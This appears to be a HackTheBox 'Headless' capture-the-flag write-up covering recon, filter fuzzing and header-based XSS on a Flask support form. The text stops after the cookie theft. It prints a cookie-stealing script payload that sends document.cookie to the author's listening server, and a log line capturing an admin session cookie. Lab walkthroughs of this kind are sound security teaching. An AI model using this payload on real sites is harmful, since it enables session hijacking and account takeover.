HTB: Headless

Headless is a nice introduction to cross site scripting, command injection, and understanding Linux and Bash. I’ll start with a simple website with a contact form. When I put any HTML tags into the message, there’s an alert saying that my request headers have been forwarded for analysis. I’ll embed a XSS payload into request headers and steal a cookie from the admin. As an admin user, I get access to the dashboard, where a simple form has command injection. To escalate, I’ll abuse a system check script that tries to run another script with a relative path. In Beyond Root, I’ll look at understanding and attacking the cookie used by the site, and some odd status codes I noticed during the solution.
Box Info
Recon
nmap
nmap finds two open TCP ports, SSH (22) and HTTP (5000):
oxdf@hacky$ nmap -p- --min-rate 10000 10.10.11.8
Starting Nmap 7.80 ( https://nmap.org ) at 2024-07-11 13:26 EDT
Nmap scan report for 10.10.11.8
Host is up (0.085s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE
22/tcp open ssh
5000/tcp open upnp
Nmap done: 1 IP address (1 host up) scanned in 6.89 seconds
oxdf@hacky$ nmap -p 22,5000 -sCV 10.10.11.8
Starting Nmap 7.80 ( https://nmap.org ) at 2024-07-11 13:28 EDT
Nmap scan report for 10.10.11.8
Host is up (0.085s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u2 (protocol 2.0)
5000/tcp open upnp?
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 200 OK
| Server: Werkzeug/2.2.2 Python/3.11.2
| Date: Thu, 11 Jul 2024 17:28:41 GMT
| Content-Type: text/html; charset=utf-8
| Content-Length: 2799
| Set-Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs; Path=/
| Connection: close
| <!DOCTYPE html>
| <html lang="en">
| <head>
| <meta charset="UTF-8">
| <meta name="viewport" content="width=device-width, initial-scale=1.0">
| <title>Under Construction</title>
| <style>
| body {
| font-family: 'Arial', sans-serif;
| background-color: #f7f7f7;
| margin: 0;
| padding: 0;
| display: flex;
| justify-content: center;
| align-items: center;
| height: 100vh;
| .container {
| text-align: center;
| background-color: #fff;
| border-radius: 10px;
| box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.2);
| RTSPRequest:
| <!DOCTYPE HTML>
| <html lang="en">
| <head>
| <meta charset="utf-8">
| <title>Error response</title>
| </head>
| <body>
| <h1>Error response</h1>
| <p>Error code: 400</p>
| <p>Message: Bad request version ('RTSP/1.0').</p>
| <p>Error code explanation: 400 - Bad request syntax or unsupported method.</p>
| </body>
|_ </html>
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port5000-TCP:V=7.80%I=7%D=7/11%Time=66901648%P=x86_64-pc-linux-gnu%r(Ge
SF:tRequest,BE1,"HTTP/1\.1\x20200\x20OK\r\nServer:\x20Werkzeug/2\.2\.2\x20
SF:Python/3\.11\.2\r\nDate:\x20Thu,\x2011\x20Jul\x202024\x2017:28:41\x20GM
SF:T\r\nContent-Type:\x20text/html;\x20charset=utf-8\r\nContent-Length:\x2
SF:02799\r\nSet-Cookie:\x20is_admin=InVzZXIi\.uAlmXlTvm8vyihjNaPDWnvB_Zfs;
SF:\x20Path=/\r\nConnection:\x20close\r\n\r\n<!DOCTYPE\x20html>\n<html\x20
SF:lang=\"en\">\n<head>\n\x20\x20\x20\x20<meta\x20charset=\"UTF-8\">\n\x20
SF:\x20\x20\x20<meta\x20name=\"viewport\"\x20content=\"width=device-width,
SF:\x20initial-scale=1\.0\">\n\x20\x20\x20\x20<title>Under\x20Construction
SF:</title>\n\x20\x20\x20\x20<style>\n\x20\x20\x20\x20\x20\x20\x20\x20body
SF:\x20{\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-family:\x20
SF:'Arial',\x20sans-serif;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x
SF:20background-color:\x20#f7f7f7;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x
SF:20\x20\x20margin:\x200;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x
SF:20padding:\x200;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20displ
SF:ay:\x20flex;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20justify-c
SF:ontent:\x20center;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ali
SF:gn-items:\x20center;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20h
SF:eight:\x20100vh;\n\x20\x20\x20\x20\x20\x20\x20\x20}\n\n\x20\x20\x20\x20
SF:\x20\x20\x20\x20\.container\x20{\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\
SF:x20\x20\x20text-align:\x20center;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20
SF:\x20\x20\x20background-color:\x20#fff;\n\x20\x20\x20\x20\x20\x20\x20\x2
SF:0\x20\x20\x20\x20border-radius:\x2010px;\n\x20\x20\x20\x20\x20\x20\x20\
SF:x20\x20\x20\x20\x20box-shadow:\x200px\x200px\x2020px\x20rgba\(0,\x200,\
SF:x200,\x200\.2\);\n\x20\x20\x20\x20\x20")%r(RTSPRequest,16C,"<!DOCTYPE\x
SF:20HTML>\n<html\x20lang=\"en\">\n\x20\x20\x20\x20<head>\n\x20\x20\x20\x2
SF:0\x20\x20\x20\x20<meta\x20charset=\"utf-8\">\n\x20\x20\x20\x20\x20\x20\
SF:x20\x20<title>Error\x20response</title>\n\x20\x20\x20\x20</head>\n\x20\
SF:x20\x20\x20<body>\n\x20\x20\x20\x20\x20\x20\x20\x20<h1>Error\x20respons
SF:e</h1>\n\x20\x20\x20\x20\x20\x20\x20\x20<p>Error\x20code:\x20400</p>\n\
SF:x20\x20\x20\x20\x20\x20\x20\x20<p>Message:\x20Bad\x20request\x20version
SF:\x20\('RTSP/1\.0'\)\.</p>\n\x20\x20\x20\x20\x20\x20\x20\x20<p>Error\x20
SF:code\x20explanation:\x20400\x20-\x20Bad\x20request\x20syntax\x20or\x20u
SF:nsupported\x20method\.</p>\n\x20\x20\x20\x20</body>\n</html>\n");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 98.87 seconds
Based on the OpenSSH version, the host is likely running Debian 12 bookworm.
The webserver on 5000 is running Python / Werkzeug.
Website - TCP 80
Site
The site is down:

The link leads to /support which offers a contact form:

Clicking submit doesn’t show any feedback. I’ll look in Burp (where all my HTB traffic is proxied), and see that the POST request is sent and the response is a 200 OK:

If I try some HTML injection by putting something in the message between <b> tags, such as “<b>Hello?</b>”, I get an error message:

The content is not displayed, but all the HTTP request headers seem to be.
Tech Stack
The HTTP response headers show it’s a Werkzeug / Python server:
HTTP/1.1 200 OK
Server: Werkzeug/2.2.2 Python/3.11.2
Date: Thu, 11 Jul 2024 17:34:59 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 2799
Set-Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs; Path=/
Connection: close
I’ll note that it sets the is_admin cookie. There’s more I can look at with this cookie, but it’s not important for solving Headless, so I’ll do things like decode the cookie, modify the cookie, and look at the source that handles it in Beyond Root.
The 404 page matches the default Flask 404 page:

At this point I can say the site is likely running on Python Flask.
Directory Brute Force
I’ll run feroxbuster against the site to check for any other pages / endpoints:
oxdf@hacky$ feroxbuster -u http://10.10.11.8:5000
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.10.3
───────────────────────────┬──────────────────────
🎯 Target Url │ http://10.10.11.8:5000
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.10.3
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 5l 31w 207c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 96l 259w 2799c http://10.10.11.8:5000/
200 GET 93l 179w 2363c http://10.10.11.8:5000/support
500 GET 5l 37w 265c http://10.10.11.8:5000/dashboard
[####################] - 2m 30000/30000 0s found:3 errors:0
[####################] - 2m 30000/30000 291/s http://10.10.11.8:5000/
I’ve already explored /support. /dashboard is returning 500 (which is a internal server error). Visiting it shows an unauthorized page (and interestingly, an HTTP 401, not 500, which I’ll explain in Beyond Root):

Shell as dvir
Evaluate Filter
Single Character Fuzz
I’ll try checking for any single character that might cause issues on submitting with the following ffuf options:
-u http://10.10.11.8:5000/support- URL to fuzz-d 'fname=0xdf&lname=0xdf&email=0xdf@headless.htb&phone=9999999999&message=FUZZ'- Data to send, with the FUZZed item being the message-w /opt/SecLists/Fuzzing/alphanum-case-extra.txt- Wordlist with a bunch of single characters per line-H 'Content-Type: application/x-www-form-urlencoded'- Need to include this or the server returns 500-mr 'Your IP address has been flagged'- Only show results that include that line.
Nothing triggers it:
oxdf@hacky$ ffuf -u http://10.10.11.8:5000/support -d 'fname=0xdf&lname=0xdf&email=0xdf@headless.htb&phone=9999999999&message=FUZZ' -w /opt/SecLists/Fuzzing/alphanum-case-extra.txt -H 'Content-Type: application/x-www-form-urlencoded' -mr 'Your IP address has been flagged'
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.0.0-dev
________________________________________________
:: Method : POST
:: URL : http://10.10.11.8:5000/support
:: Wordlist : FUZZ: /opt/SecLists/Fuzzing/alphanum-case-extra.txt
:: Header : Content-Type: application/x-www-form-urlencoded
:: Data : fname=0xdf&lname=0xdf&email=0xdf@headless.htb&phone=9999999999&message=FUZZ
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Regexp: Your IP address has been flagged
________________________________________________
:: Progress: [95/95] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errors: 0 ::
Repeater
I’ll take the request that did trigger the block over to Burp Repeater:

I’ll URL decode the message and it still triggers:

This doesn’t teach me anything new, but makes it easier to play with.
One good technique is to delete characters one at a time until it no longer triggers an issue. In this case, on removing the first >, it stops triggering the alert:

> on it’s own doesn’t trigger it. My guess is that it’s looking for HTML tags, so it needs both < and >:

It also triggers on SSTI attempts (both {{ and }}):

Access Dashboard
POC
It’s going to be difficult to get XSS or SSTI past this block. But it does say not only that it’s detected but also that it’s being sent for high priority review. If the data sent for review looks like what was displayed back, can I XSS in that?
Any header I add is included:

If I add a <script> tag to that header (or any header), it seems to process:

The “Show response in browser” option is useful here:

That’s XSS:

Cookie Steal
The simplest XSS payload would to steal the cookie from whoever is looking at the report. I’ll add a simple cookie stealer:
<script>var i=new Image(); i.src="http://10.10.14.6/?c="+document.cookie;</script>
This will add a new <img> tag to the page with a source URL on my server that includes the user’s cookie. For this to work the cookie has to not be configured as HttpOnly, which Firefox dev tools shows is False:

I’ll start a Python webserver using python -m http.server 80. I have given my python binary cap_net_bind_service so it can listen on low ports without root. I’d need to run sudo without that. Also, my python is Python3.
oxdf@hacky$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Now in repeater I’ll send the payload:

With the Response in Render, it actually triggers and hits my webserver:
10.10.14.6 - - [11/Jul/2024 14:56:48] "GET /?c= HTTP/1.1" 200 -
It doesn’t have a cookie, so that’s blank. Less than a minute later, there are more connections from Headless:
10.10.11.8 - - [11/Jul/2024 14:57:30] "GET /?c=is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0 HTTP/1.1" 200 -
